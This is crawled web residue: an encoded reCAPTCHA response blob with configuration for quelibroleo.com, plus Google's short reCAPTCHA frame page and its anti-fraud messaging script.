pcOfLMODw4/DgmzCpS/CssKYwqonworDmV3CrsOcScKxJWfDksOGDMKXNsOsw7UJw7pgw5EffCDCg1fCiiTCusOECk9HIwvClFMGwpkgTATCgMO/Ti4GK8Kcw4Vyw5PCt2DDq8Kgw5FlwoDDl8O7wrc/BMOjwoY9w6zDpcOaKkTCpTXDkMOowoJmUirCtMOgOlPDp8OsZsK4SiJmdcKMwozDlcO1FQ/DmMKIw4wHGlzDhsK3cRjCosK1CCTCu8K0w5NgwpfDhhHDjzFHwqgmLcOiw79jw4hAccOmR0xSZGs3DcOTTFNCRcOiw5lQYTPDhxzDpQslDBBHwrvCnMKeYcKnw6duAMKpwoU4VTHDiBXCujoNwoZpwqHDqi/Cu8OnwrnDnizCmETCiRkwDsOPaMKUwqcgTXfDjcOqHMKvwp3CtDspw4nCjsKZWzJnw4EwCsKbw7UXwo3DvDzCoirDiSnDsFliwoBcfEvCpXbCnsKvw6VUKm/Dj8K8NRMSw6bChsKDw5XDj0sSU8K/w7dzw7QeYMKVJsO6GsKvwrYxacOlLsKxEMOfwq7CtMOIW0smayJdDxpmwp9Fwq3DvsKyfsKAaAjDh8KZRBw+WsKCXsORw57CoMK/[base64]/CjndrTTxdR8KkdcKWRVfDhcOKw5x7MWUww77CsMOlZsKcEDbCusO6bGR4wrg/[base64]/Cv8OHwoDDpsK7F3fDk8O9wprCqF5+SEzCqcKxNcK4fm/DqcOLKsO3GGfDlMONO8KFTA3DpcKFbMObwq0Fwq5ewrzCrMKxKcK+wpV7w7F2YGfCjMOdVsKSwrDCjMOQwqljw63Cr8OxY08Uwp/Dp8Ohwo9Mw6fDhsKGw60kwqXClFTDvEVsFl13woAbwpfCvVbCgBzCtHFPL2kWYcOiOMOUwq3Cl3XCtFDCosOcWwIAecKgASd7w6pKUnZWw7UjwpbCq8OGw5vDp8O6exJkw6vCtMOuw6tdKcKmFQ/[base64]/[base64]/Cs8KIw6bDqjwlagtYwrnDoWlEw6gjKsK7UcOCcApRw5LDgcOBTD9Ne0LCicOERQLClsOiaj9GIR4ww7EHLx/[base64]/Dk8OIbVzDhsKGIcOPwqEKwpIrVh3DvcKSwpHCvsKRw4/Dg8Ogw7DCgsO7woHChsOQFsOJbVPDgW3Cj8O9ccOjwrcaeiVSCwXDlQwxLX/CnWx+w6s6ekgEccKbwp/DvsKjw63CtUDDuF/ChXtjYcOqecKtw5lrPGXDm3Zew4Z8w5jCgT8qwovDkjTDnVIZXT7DgX/[base64]/DjFN/LcKZw7I6c8Okwrp0bMKwwrXDkWEoR01HNj1HOcKxw6/DrMKaGcK0w4tmw5vCoWvClTgOw5nCiHLDjcKewoYHw7LDj1XCthF6w7gnw4LDigYVw4Erw6PCn3rCmQlvckJ+dXtHwpbCp8KIKMKJI2MqR8OTw5zDicO2w4nDrcO/wogBCx/Dowc2w6UOdsOhwp7DsE/DgcOmw4YOw4nCl8KPdgbDpMKQw6zDokclEWjCqcOuwrxlHVpBacOLw5LCu8OlLVQzwp/CssOXw6bCkcKNwq5vAMOpRMOww5M0w5TDimQ1bQhpX8ODZHrCrcO7V2Fuw4fCgsKAw7RMIAzCj3zCgcOhesOtZxvDjQxAw55zHn/[base64]/[base64]/Dn8Kham/DrcOaQRJ8OsOrwrYrO0LDgAXCuDjDrMKKDH/Ct8KOwqQrLwATEmjDhi/Ci8OjIA5Iw7h+CwXDmsK/w6Rzw5YKf8Kiw7EKworDhMOww64vbm5edUnDqMKDME7CksKSwq/[base64]/Dt1MgJ0gpwobDpsO2CxRlSMKCfMKCw4B5w4bDm8OZwr5iNDYbD05xGcOoZcK0QcO/PUbCjH/[base64]/CqcOBwpTDgcKtwr3Dl8OIwqtYw6DCusOwcDUQwrIWwpTCl3LDuMOiw6taZMORw6hyKcKvw6Zbw75UfVfDv8OdXcOPCMKFw6TDkMO6woUtIF0NwrHCvSBdEV/CjcOKKgpZwpTDhsKlwok+VMKvHG5BA8KwK8OQwoTCtsKeLsKLwqXDqcKeY8KoF8OiXQdYw6oYQToRT8OmPkBWVijDqMKhw5wPX1JZAcKpw77CrSENPD0EWsKEw4PCksKwwq/CgMKuF8Khw4TDhsKbZk7ChsOdw6zDgcKpwpF1ZsOHwofCmTHDjD7ClsO0w5nDmDHDi1M0VloIwrIDDcOmecK2wphWwrs+wo3DtMKHw5Exw4XDsU4jw40XX8O1EGjDiihAwrtEwqokFEXDgAtlwos7dcKTwo0DEcKCwqcTw4FETsK0UWwRGsKRAcO7Q0cpw7Z4Z3/DrsKPBcKowrjCoQLDpj3CosOEw5fDn21tbMK7w7DCqsORZsONwqxiwqTDl8OZWcKJf8OSw6jDpsO4FkwTwoR5P8KFPcORw7bDlsKTSDx7ZMOSc8Ouw4UtwrbDvMOQD8KOV8KaLUXDnsK7wrJ/cMKjHCNFPcO/[base64]/DgWbCrkfDq0I6wrzCmwHDisOafMOJcDJnA1HCk8KKwrpKw59Ow7IRw7nDlsKnfMKsW8KcwottagJwVMOkZ14dwoEnImkpwoYnwqxFbSE2CEBzwp/[base64]/T8OvM2zDiSDCqFrCtzVPL0oeIVoow7JZw5vCqSnCnsOwDUJ1GSXDr8Opw7UkwoABVzXCpsOrwobDvMOWw6vCnDHDo8OIw54RwrrDvMKzw4FmFgTDl8K2dsKFecKhEsKgA8KJKMKhVA0CQR7CrRrChMO3bDnCrMKvw7rDgcObw5/[base64]/wpBaJQB/w7fChDpvdmDDolvCrMOhw7lnw7XDk8OZNMOZwoAwwrzCrxZ1w5fDgF3Dii54w4Ngw7xPYsO7QMO/[base64]/w4lKbsO4wrXDhGIPwrE4wo7CrG/DggcIw6/[base64]/CtsOJNMOfdRbCvMKcw7Urw6cQQMOOA27DpXPCqMOOwq13QcK7WWEKw7nCjMKvw4Jlw57Dj8KlccODSgppwqZGDVdfwrtdwrTDjQXDvAvCt8KNwqLDoMK0Ry/DpMKyamVGw4jCuTYDwo4UbAlaw6PDsMOLw5bDk8KBOMK8wqjCicOlcMOCVsKqMcOywqhmacOWPMKdIcKvGWvCiXrDkmDCrsO7YBHCosKUJknDqcOQScKFc8KAR8OJw4PCkmjDg8Kzwo5NGcKWdMOfAEsMeMO9w5jCvMK4wro/wq3DtGjCpsOkYwvDpcKLJG5EwpbCmsKAwqgDw4fChBrCssODw4FBwpXCrMO9YMKyw7kEVWYjMHXDvsKLGsKxwrHCp1TDusKLwrrCpcK2wrbDhSMdITrDjiXCm2kaKgJdwqAHCcKAP3t/w7HCgkbDiXvChcKBBsKQwqAYccOewpHCkGPDqwwmw5HCoMOvWk9WworCtF0xYsKAUC/DmcO6M8OUwrYMwogIwqYkw6fDqBvCi8K1wrMuwovCvMOow6paUB/CowvCksOvw6RNw7jChWbDgcObwoDDpQpIAsKUwo5nwq9Iw7RZPkXDp14oQyfCpcKAwrzCvW1awroow4QvwrfCmMOWacKLEl3DhcOMw57DusOdAsKGQi3DhXVGS8KPA3RCw4/[base64]/DusO9OcKvwqrCnsO6w5B5dzbDgSXDuEl3w41yD8OLwqFiE8ODw4ESQ8KZM8Odwrc4w4RnZwjClcK/[base64]/wrhBwpc7wpAaw4zDqR43NMOhTMK/LiDCkEXCjBkTCSNWwrViwpIpwpUrw7lSw4XDtMKUScKKw73CuzBKwrssw4rCtn4iwoVnwqvDrsKzBz7CpzJ3acOTwqJvw7Qow4PCrQTDucKxwqdiA1h8w4UPw4lTwp4PCXorwpPDt8KAEcKUw4PCtHwIwrw6Wy1hw7jCisOMw4pKwqfDuBAHw4vDlz9+VMODbMO/[base64]/DsQIodRHCnj3Cj8OlJ1sVw5dAwqphAsOULklPw5zDlMKAwrwEw5vDjWfCusOtI0keWyggw6gWdMKCw4nCkC4Cw7jCrRILez7DkMO3wrDCosO/[base64]/KcOOwo3DqSHCjsKTw7HCim/ClyLDkcK5cMO3Q8Oyw5ohwqwLGsKlwpEIGsKLwrAww5jDpzHDpEdxRTPDnwgaLcKAwrrDlMODXWrCol4xwro7wo0Hwo7CgEhUVk3CoMOowow9wpzDmcKBw5p5QXJxwo/CvcOPwqnDqsOewoQ5QsKFw7HDj8KwCcORN8OCMzd6D8Okw5DCpCkBw6bDvHkVw6dcw4/[base64]/DocKdw4B1wrdcw7x2Ty/[base64]/FMOBMsONXlV+w4p8XMKILsKMOcKPw5zCuzbDqsK8wpU/[base64]/NcOAb8OVJMKqC8KewrQfGcOOBcONfVLDjsOcWg/CmTPDosOmdsOocXZVTsO5ZCXCosO/TsOxw7B0ZsOSSkfCh30uXsK/wrHDrHHDqsKiD3EyBQzDmSxRw4lATMK1w6bDtyR2wpoqwpXDvijCj3zCqmjDqcKfwqJwO8KUHsK7w6tjwpzDuCHDlcKTw5jDlsKCC8KcV8O9MC0rwprCmzXDkFXCkAEjw71FwrvCs8OLw68BCcOMQcKOw6/[base64]/CrcKfwolUfMKIw7nDpwHChU7Dnx/ChUDCpcOgCsKqwpzDs8ORw7/DocORw5/DiGLCiMOKL8O8LAXCtcOJPMKdwowmEUFIL8OcXcK4XBEFM2HDscKAwoHChcOFwpwyw69fJW7DuljDh1DDmMOYwqrDv109w5NtfTsUw6HDjjLDti1OHmnDlzFVw47DgivDp8KiwrDDhm7CiMKow4k7w4gkwpxzwr3Cl8Orw5HCu3lHORxTZkIIwoTDrMOQwoLCqMKgw5/Du0HCjxcbcCVAKMK0CWXDnGg/w57ChMODCcO3wp1SMcKEwq7Cl8K1wrI5w6nDicOGw4PDkcKibMKnYhbCgcKww7DCmSLDvDrDlsKmwqPDngRww7srw4hCw6bDrsO4fBldHg/DsMO9DC/Cm8KBw5vDhmQ5w4LDm0/DqsK7wrXCm1fCoQ8eOnEQwpPDgUfCrUhSd8O0w5ohGR/CqB41YMOOw7fDt3N8wo3CkcOWbwHCv0fDhcKtbcOaT23DnMOHNy4iZmtSTGtOwpbCpQ3Cm25xw5/ChBfCq1VUAsKawprDukbDuUoPw7nDpcOxJCnCk8OpeMOcCQk4YRvDkRNpwo4DwrnDvj/DmgASwpXCq8KGYsKGbcKJw7TDh8K8w6BDB8ONNsKvOXLCsh7DlUIzKRPCoMO/[base64]/w6DDp8KYw5lIwoTDvEAbYyUww7XDpm8aw6LDvsOkw4Euw5cCFmHCkMOofcOsw58COcO1w6dNbzbDlMOYfsOhZcOQfBnCvjPCgB/DqWLCtMK9WMKjLMOSBQXDuD3CuRnDjMODwqbCmMKdw74+WMOiw6sbBwHDoHTCn2TCkQrDlgg2LGbDj8OWw5TDgsKTwpnDhTJfYEnCo3VWUMK4w4XCj8KswqPCrBvDsh0AWHoDA3Qhem/[base64]/Cq8KCw4jCh8Kow64hw7hpwoxPwrjCu8OrJRw+w6sawqA0wrDChkPDlsK2f8KddgHChVhNYsOIeHtyb8KAwqvDkQbCihQsw6U1wqnDlMK1wrImWMOHwq10w6p7cxsPw4EzLHopwqzDqQnDvsO9K8OZAcORKXI/fShpwpPCtsOgwrlEf8KqwrAiw7sfwqLCqcO/M3RkdULDjMODwoDCix/Ds8OMTsKbMMOoZw3CoMOoacO5GsKlSVnDjT44KkXCosObK8K4wrPDn8K5JcObw4kNw7cfwrnDjAohYBrDhXDCtTlSP8O6dMKUTsOeN8KSE8Kgwq0hw5zDvgDCq8O9YcOhwr3CtVHCr8Ouw5EPeWoNw6IzwozCuwbCtx/DtBMbb8ODPcO4w41uAsKOw5hNRlTDp0NLwrXCqgfCiWU+bDDDmsO/PsK7OsO3w4cgwoIhOcO4H1p2wrjDssO+w43CpMKrD0gBXcK7TMKBw7fDssORJMKrJsKRwoFFG8OkR8O7ZcO6HMOlQcO7wrXCkB1nwrV5VcKSX2geG8KuwoDCiy7CtShFw5jDkHjDmMKfw5/DkyLCtsKRw5/DqMOpPMKASCDCj8KVNsKrB0FpHkAteFrClD8fw7rCsirDklfCj8KyEsK2UBcJIT/DgMK8w5IhHT/Cl8Ocwq3DpMKPwp8gLsKbwr5XUMKgMsKBXsOkw7jCqMOsIW/DrQ5KTwsBwqN5MsOUQSVdcsOzwpLCg8OYwoV8OMOww6jDiyk8wp3Dk8OTw5/DisKMwp91w7rCqXTDrC7Cu8KVwpjCm8OXwo3CisOTwqTDj8K8Rm8TOsKtw65Fw6kOEmnCgFbDpMKZwr/[base64]/CrQ5zacKbw7/ChcOXd8K0P8O2Sg3DoMKIwpNxw48Cwr4iH8Ouwow9w5HCicKDScK/[base64]/DgWhxw5fDq2xXw4dhwqcFw7zCp8K5w7rClgoBw5PDrQdSRsKefQBnbsOBFxZAwpE6wrELLxfCi2nCtcK0woJew5HCjsKOw5EDw44swq4Dwr7DrMOeVsOJMDhpKwrClMKPwpULwq/[base64]/Dr8K/HMKmwrTDiizCtnI6w5A3GMKJN0rDqMKnw73CisKJKcKeXkNJwrZ/wooSw6J0wr8eQcKaOgg4KW1xTcO4LnXChMK4w6tFwpzDlABjw4crw7sGwpNNUGdBNGNuBMOGRyDCtV/DpMOZeFRzwqLDmcOnw79BwrjDiEckTw0/w7LCkMKaJ8OXH8KEw45FEUrDoD3CuHYzwpx+L8KUw77Du8KdDcKXYWDDhcOyV8OPYMKxIEHCvcOTw6zCv1fDlU88woALS8Kzwpwww5LCicOPPULChMOswrEPNAB4w58mQDFLw4JDScOFwpbDvcOcflETPkTDmcKMw63Cl2nCrcOsf8KDD3/DkMKOB1DCtiJQHRF0FcKvwo3Dj8Oxw6rDvzJDMcKCDWvCumMmwoprwoXCssKRNwZzJsK7SsOvazXDny/Dr8OYH2M2S1gqwpbDvl3DgDzCihvDocOzEsKIJ8Khw4XCj8OYEz9owr3CjcOzEy1gw4vDuMOsw5PDk8OcZsO/ZwdMw7kpwoggw4/Du8OiwplLKVrCucKQw4NOZzAVw4MOE8KPXlLCmnxXcXhWw641S8OvQsOMwrQ2w4QCEMKgcHNawq5aw5PDmcOrSzZmw5zCgMO2wrzCosKBCB3DnlAsw5rDvjwHfcKiNg4fUh/[base64]/[base64]/DqxQGwpLDln0YwpbCmsKjdMKUwovDjcK+NS0twqjCo1EhGsO1wr8qWMOqw70da3FWAsOlUsKtVkzDlgMzwqFpw4HDpcK5wrMbR8Ocw6/Ci8OawprDknfDo3EwwpDCmcOFw4bCm8KFbMKbw5ktXHVOQ8O5w63CoAExOw/CrMOxRGtcwrXDrQpwwrFCUcK5b8KJfMO+chUKNsK8w4PClncQw6Y6McKnwpozfUPCkMO9wo7CisODecOnSVPDnjEvwr47w4ocEjjCusKAGcOtw5ouZ8OIbXTCqsO9wqjCowI8w65VeMKIwrhpKsK2dUgDw6A6wr/DksOcwoFOwqQww5cvUG/DuMK2wojCgsORwqonP8O8w5rDpHwBwrvDosOxwpTDtn04MsKswrIiDRdXLsOAw6fDmsKJw7ZuUStqw6kIw4/CgFrDmAEiYMOuw6zCsDHCnsKIfMOzY8Orw5MSwrB+FiQOw4bCsHDCs8Ocb8KLw6t4w71CFMOLwpFxwrrDkBZ9MQUsW2hIw711V8KYw7JGwq7DiMO1w7MEw7rDv0XCiMKbwozDvTTDjiALw7U2HHDDrlkew5jDpUrCjj/CvsOEw4bCucKSCcOewoBgwpouUVh7Tl0aw44Dw43Di1zDgsODwojCuMKnwqjDsMKfMX0MCXg0IF10IX/Ch8KHw4MBwppMZMK4YMOQw5bCscOhRcO2wrHCjSovFcOZLHTCj0R8w47Dqx/CkHQzT8Ouw6INw7fCuXtjKkPDqcKmw5EQOMKdw7vDtMOiV8O9w6Y3cQrDr3HDhgROw4XCrUBSUMKDBHXDsAFAw7x8d8K4YcKXC8KUVGoTwq8QwqMtw7IMw7ZAw7PDtDUJW3c1PMKKw6xEH8O/w47CgsOQTsKYwr/CuCN0H8O9NsKwcH7ClBR9wotDw7/[base64]/Cgz/[base64]/MytQclXCvMO5TU50LcKnX2XCt8O8wqHCsTtXw4nChXrCiULDnjNaNMKSwo/CnnczwqnClDAGwr7CoHvCssKkAnl/wq7CtsKNw4/DsHLCv8KlNsOYfEQjVCBAZ8ONwonDrWtxbRnDlMOQwrjDisKGXcKCw7BwciXCusO+QzMWwpzCn8O1w5lfw6Mdw5/CqMOaSUJGTMKWOsOXw73DpcOcR8K+wpITEcKQw53Dm3tUX8KrRcORBsOSecKpCBDDj8OAOQd2PkBOwq5IBUJSJ8KTwqxgeAZjw4YXw6vClRHDq0pPwrRndGvCtsKdwrItPsO0woszwprDrlDCmxx/JB3CqsKUDcOwMTXDt3vDgmc3w63Cu3lzbcK8wrJjAz7DiMOewr3Dv8O2w6vCgsO+XcO0AsKecsK6T8OiwooHXcKGf28Awp/DpFzDjsK7fcORw54ccMOUe8OHw48Bw4Mfwr/Cm8KzeDvDo3zCsw4Jw67CtmPCtcOZScOcwrAdQsKaADZLw7s+WMOqJxAWEkdowr/Cm8Kww6DCmVAOXsK6woZFOhrCty1Lf8ObW8Kjwqpqwrtvw75Ewr/Dl8KVK8O5TcOhwp3Dq1vCilsQwqLCusKCHsOMDMObfsOkC8OoJMKeWcOkMnIAAsODNwNsF1w6wqhlN8O5w5jCuMOiw4LCsmHDsgnDmsOuZMKXZVpKwocBFTwqH8Kjw5UwN8Onw7zCosOkMHkhdsKRwq/CphZwwp7ChgjCuS4Ew5pnDz0Rw4LDqGAbf2DDrR9sw63CsBvCg2dRw5NpD8O3w4DDnxjDgcK+w7cSwprChmNlwqx5dMOXZMKhbcKlQyrDp1hvK2BlQ8OQJXUvw73CuBzChsK/w5PCq8OFZxoow7dZw6BDS3MKw6nDhgDCrcKoKkPCszLDkFrCmcKAQEQmEXAWwqjChsO5GsOqwpnDlMKkEMKlccOmegTCl8OjHUDCscOoAR5jw5EDTjIYwppGw4omDMO2wrE6w5XCk8OywrJjDFHChAhxC17CoEfDuMKrwpzDnMKIAMOnwqvDpnxNwoVuG8KDw4tTcn/Cv8K/[base64]/CkwLDjiwPwp0gwrdVwrBiwoTDv8K2w7jDocOmP0TChn11f0x0VCwXwq8cwp4rwo0Fw55iHV3CvhbCncO3w5gjw78lw4HCnkUBw6rCoCPDgcKcw7LCv0/Cuy/Cg8OrIBVBBcOYw5J7wpbCu8ObwpApwrNzw4s1GMO8wrXDs8KWCHrCjcOawqw4w4TDmxoCw6/DncKYEUEbfQPCriBNZsKGTH7DjcOTwqTCggXDmMOewpXCvcKewqQ+VsKSUcKCCcOlwo7DmkY1woF2wrrDtGxiH8OZWsKjfmvCtnkkZcOGw7vCm8OlTAwGPmbCoUTCvV3ComQ/M8O7R8OnB1TCqWLCuTLDg2DDjcObe8OAwo/DrMOWwoNNFCfDusONF8Oowq/[base64]/[base64]/CrMKNw5PDnsKFGcKfZGHDvsOcfx/DomLDisKFw70TLcKtw57CmHLCt8KGLy1NEsKYT8KowrfCscKDwpUYwqrDlkU2w6DCscKuw5xfE8Ojc8KoZn/DiMObU8KFw7wcNxB6ccKtw4cbwrd0WcOBNcO5w4TDgA3DusKSUMOLLF3CtsO4OcK9M8KcwpdQwojCrsKCWQ8tTsOFZxQQw4xiw6lsWioYXsO/TBUwW8KMMT/[base64]/w6FowrzCnUhiS8KwPmo4w7BywogZwoHCmC0xYMK/w49lwovDtcOBw4HCiSctLl/[base64]/CmTDDh8K9TMOIeMOGwpEyTcKXUitCNVUrbGzDhE7DvMOzIcKZw4XDrMKEczLDvcO9HlTCrcKKOz59CsOybsKiwpDDuw7CncKAw7fDmMK9wo3DpX0cGQd9w5IgZi/[base64]/DrsOydMOrUMOlCxcJP8KkwrLDosOHw4NsMsOiWMKRVcO3DsKgw69bw6YKwq7DlVBaw5/DhSVvw67DtW5NwrTDvH4vKXN2Q8Orw6YXBsKtO8OLaMOAHcOSYUMMwpRdJBLCnsOnwo/[base64]/DkAZOw7PDjGosRsKkC8ONw6XCuUrCvGAWwqUqU8OPGS0gwpJ4QH3DlMKmw6ZRwrhhakTDkXokW8Kpw6s/[base64]/DoMK1AwVMQcKbwpfDq3XDvSJBesO3M8ORw78yKsOdw4DCqcK6wrDDnMO/MDZNNiTDiFrCl8Odwq3CkSkVw4HCi8KeGnTCgcKMWMO2OcOzw7TDvAfCjQpfR2fCrlg6wpDCrS14fcKDF8K5c3vDjkPCkkQXSMOKI8OjwonCvTgsw5nCksK5w6RwLR3DrEhVMALDuwU8wr/[base64]/w4/ClEVUw5lFOcOKfV7DvnnDocOZPSvCohQOwpoJacK4VMKqTll7aVrCmjLClcKbcyfCjHnDjjtob8Kbwo8Fw5HCoMONEg52XGpOI8K9wozDssOIw4fCtlBcwqJkf2rDicOuNXbCmsO3wrk2c8Ojw6/Ci0c5RsKlA03DpSjChsKAaQhXw5FCZ2vDqi4hwqnCiBzCom5aw5xxw5nCqlceB8O4d8Kuwo00wrwuw5A5woPCiMOTw7XClgfCgMOqHwjCrsOuL8KGNX3DvxUHwq0sGcOaw5jChMOlw5BfwqNdw401ZQvCtX7ChhJQwpLCnMOpNsK/[base64]/DEDDj8ObwovDt0bCmMKXQxPCsMORPMKSwqTCsFbDuxpzwqheLT3DgcO2KcKIKMKsT8O3DcKHwrsmBHrCjz/CnsKlIcKww57DrSDCqjEuw4XCm8O+wojCicKaYRnDnsOkwr4aKgjDmcKTJVxxb0DDmcKfERYeccK0LMK3RcK4w4/CpcOheMOpWsOwwpQ7VkvCi8OewpHChcO/w5YwwofCiRF2J8OxEx/[base64]/w5wxw4IYEBQFwqt9A2t/w4I1wotUw5grw4DCkcOHNcOHwq7DtMOYLcOAD0ZpMcKuDQjDkUTDoz7Dh8KlAcOpH8OYwrsKwq7CgEDCosK0wpXDtsOkQmo/wrYjwoPCoMK8w68CFXIrecKjbyjCvcOVenTDnMK0UsKYfWfDhC0pT8KRw7jCtHHDpcOyZ0gBw5QcwpVDwrNfMgZMwrtMwp/[base64]/RsOhw4TCmAlJUcKNw4hEI0rCusOaworDgCjDncKgKG/DvQDCqExHYsOOCizDkcOGw5cvwp7DlV4YLHIyN8OawrE2VcKVw58ccl3CgsKhXBDDj8OIw6JOw5bDucKFw6pOew4Iw7XDrAtGwpZNHQtkw5nDgsOWwpzDs8KLwoBuwprDhQ9Cwo/CncK4BcOyw4VudcOcHzvCpjrCn8Kow6PCr3xsOMOXw78xT1IkVD7ChcOMFjDDkMKTw54Jwp07SSrDl0ckw6LDscOPw7nDrMKUw5lYckMqFBwrKBDClMOceWQjw5nCtA/DmmcUwqxNwqQywpnDrsOowq8qw7TCkcOgwoXDiCvDpCbDgCdJwpRAPEzCuMOAwpbCgcKcw4TCtcOJcMKiLMOvw4rCumbCh8KfwoBVwp3Cq2Zrw7HDkcKQOyYtwozCoRDDtT3DncOTwrrCpCQ3wpJNw7zCr8KJJcKIQ8OJfDprHiY/WMKFwohaw5pZe1IeSsONC1kpIhLDvxUgTMOgd00TAsKtPCjCvnHCgU0Ww6lhwpDCq8ODw6hbwpXCtz9QCkB/wp3Cm8Oow6vDomHDtznClsOEwqtLw4LCvCFNwoDCgAzDvcK4w7rDr0AkwrB6w6Zkwr3DggLCqELDkgbDosKjFkjCtMK5wrPDmWMFwqpwCcKjwpp0G8KsQcKOw7jCksOidh/DhsK7woZpw7BewofCqSBqIErDu8OXwqjCkAdwFMOUwo3DiMOGQx/DrsKzw453bcOyw4UnMMKow7EaZMKxcTfCv8K8KMOlUVbCpUtuwrkTb1LCt8Kiw5LDq8OYwpXDscOrTkAfw53DkcKRwrMQSyrCh8KzPX7CnMObFn3Do8O4wocBasOPfsOUw4kiQHnDl8Kyw7XDoxXCvMK0w6/CiWzDn8KBwp8uc1hZM1E0wofDpcOoIRzDvwkBcsOOw6low58Ww6RDJVnChcOxP1HCtsKpHcOOw7DDrhVkwrzCuUNZw6V3wrvDoyHDuMOgwrMLP8KswonDncOXw7zChsOiwqFhBkbDpQBHLMOpwovCt8K5w53Di8Klw6zCk8KlK8KZdVfCuMKnw74/FwVQHMO+FknCtMKmw53CrcKlecKTwrXDrl/Ck8KqwpfDpxRzw4zCisO4HsOUJcKVB2prS8KZYRAsGH3CkjYvw6oCfFolBMO+w7nDrUvCtFTDjMOrJcOYRsOpw6TCo8Kvw6vDky8kw4FEwq0dQmMhwrPDqcKuZGU9S8OIwrVZWcKxwpLCrirDvcKVFsKJcMK/[base64]/[base64]/CgcOJQylSw4ZJwoc7ajxAOBU0w5rDtsKBwrFqwpA0HG5Qf8KJfyVYOcOwwq3Ci8OjG8OtVcO2wonCn8KrIcKYLMKGw61Iwr8Qw5HDm8Kxw6wUw405w6DCh8OHK8KSRMKeXz3DisKQw7cwCVnCnMOdHXDDgx3DoWnDo1Q+ai3CiyvDnk99JUx7b8OzcsKBw6JpOi/CiwdZL8KSSDxWwotAw7LDqMKAEcK8wq7CisK5w7pgw4RsP8KQB3/DtMOfdcKnwofDmkzCqcKmw6B4HsKsNiTCjcKyKGZ5TsO0w5rDl1/DmsOGQR0kw4bDpzXCrsO0wo/CvMOtWjPDksKxwpDCnXbCpnI/w77Dl8KLwoI6wpc2wrjCuMOnwpbDgl/CnsK5w53DiW5Rwqpnw6MFw4fDtMOFbsKuw5Y2DMOqSMKSfCzCmcKOwoQsw77ChxPCvjQgek3Cj0s1wr7CkyN/dHTChBDChMKQZMKzw4hJeyLDmcO0PGgUwrPCusOsw6HDp8KjfsOQw4JbPmbDqsOjUGdnw7LCm0HCksKNw5/[base64]/KSnDlFojIDU7WsKTw7Bdw5nCvWnDgMKPVMOEJcOLG09FwpkafHl0Bl14wpM0w4zDk8KhJcOawqnDj1jCgMO5EMOUw4gCw5NewpN3Lx8sYiPCoxJgIcO3wrdaZ2/Dk8OLWxx2w5lzX8OrFcOMdWkOw7U7MMO+w6rChMK6XVXCi8ONJFk4wosMdSVEB8KAw7HCvkZib8Oww5DCicOGw7nDoBPCm8K5woXDisOXXsOnwprDrMOlBcKBwqjDj8Onw41BXsKrw6hKw4LDkS4cwoNYw4UWw5A0Rw/[base64]/Dph/DrcKcw74Qw7/DnTJTLko7AwRWw5c1w4vClD7CjFnDkk5bwqxqbE5TMC7DmsOvacOhw5kJSyh3fwnDu8KGQF1FYk0mOcOQC8K4KWghah/Cq8OBSsKaM0NjVARQAjcbwqzDnWxUJcKKwoPCmQLCkQ55w6EJwqIrGg0gwrnCnQzCsX0\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yjtk1PVFdtk12qjs0ssWzlJCBOrB2OTmApe1ovXzLJc\\u003d\x22,1,0,null,1,1766390943037,0,0,[111,234,242,35],null,[37,126],\x22RC-dc2QO8DKXQtD1Q\x22,null,null,null,null,null,\x220dAFcWeA568yaykek2XTtanP0PyrQgsnssvuSwGuA3Szq4uofUyNoOLgv2wQbgcjDjpdsU72pTXwjj65GBPRucMqLsf0Eo70U1zA\x22,1766473743015]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qo_fFRIA96VByWI9Vo3wgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766387346490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>